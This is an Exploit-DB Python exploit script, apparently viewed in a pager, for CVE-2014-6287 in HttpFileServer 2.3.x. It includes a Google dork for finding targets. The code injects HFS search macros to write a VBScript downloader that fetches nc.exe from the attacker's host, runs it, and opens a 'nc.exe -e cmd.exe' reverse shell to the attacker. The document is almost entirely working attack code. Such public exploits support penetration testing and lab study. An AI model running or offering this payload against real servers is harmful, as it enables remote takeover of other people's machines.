 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine u
nder Linux.

#Usage : python Exploit.py <Target IP address> <Target Port Number>

#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!


import urllib2
import sys

try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")

        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")

        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")

        ip_addr = "192.168.44.128" #local IP address
        local_port = "443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Ope
n%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.writ
e%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
        print """[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script"""
/usr/share/exploitdb/exploits/windows/remote/39161.py (END)